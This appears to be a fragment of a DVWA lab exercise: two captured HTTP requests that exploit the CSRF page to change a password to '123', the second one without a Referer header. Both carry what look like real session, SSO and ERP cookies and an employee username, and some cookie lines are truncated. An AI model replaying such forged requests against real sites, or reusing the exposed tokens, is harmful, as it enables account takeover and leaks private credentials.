 GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: 2sdvwa.jd.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://2sdvwa.jd.com/vulnerabilities/csrf/
Connection: close
Cookie: TrackID=1R1_74UgolKnbEbRugJfY8MrHU34lJHtU3vcgMWA7W7TT35bwx-RgmJs-qmtlV
__jda=137720036.1534315070214215508953.1534315070.1544183859.1544244416.8; __jdu=15
shshshfpa=4fefbdb0-a11c-3368-69ab-3173967e7451-1534315071; shshshfpb=14562425dc30f418
3AB9D23F7A4B3C9B=DTJK74LLPPN3POD6I33PTAW4OYSLWS7UWG246MKGVXLFXTYAKG
__wga=1544179660233.1544179660233.1539089208812.1539089208812.1.2; retina=0; cid=3;
jd.erp.lang=zh_CN; wxa_level=1; PPRD_P=UUID.1534315070214215508953; sc_width=1920; m
erp1.jd.com=9CB75BD2EA27A010539EC8BDC81E74304D625830E7CA272B6E20BD48C59166
sso.jd.com=a4c9b51154f143098cc1cd89dba22b40; my_erp_name=liucaijun1; __jdb=13772003
PHPSESSID=48e2dtoim1jem4v0fm97a3dtb5; security=low
Upgrade-Insecure-Requests: 1
GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: 2sdvwa.jd.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: TrackID=1R1_74UgolKnbEbRugJfY8MrHU34lJHtU3vcgMWA7W7TT35bwx-RgmJs-qmtlV
__jda=137720036.1534315070214215508953.1534315070.1544183859.1544244416.8; __jdu=15
shshshfpa=4fefbdb0-a11c-3368-69ab-3173967e7451-1534315071; shshshfpb=14562425dc30f418
3AB9D23F7A4B3C9B=DTJK74LLPPN3POD6I33PTAW4OYSLWS7UWG246MKGVXLFXTYAKG
__wga=1544179660233.1544179660233.1539089208812.1539089208812.1.2; retina=0; cid=3;
jd.erp.lang=zh_CN; wxa_level=1; PPRD_P=UUID.1534315070214215508953; sc_width=1920; m
erp1.jd.com=9CB75BD2EA27A010539EC8BDC81E74304D625830E7CA272B6E20BD48C59166
sso.jd.com=a4c9b51154f143098cc1cd89dba22b40; my_erp_name=liucaijun1; __jdb=13772003
PHPSESSID=48e2dtoim1jem4v0fm97a3dtb5; security=low
Upgrade-Insecure-Requests: 1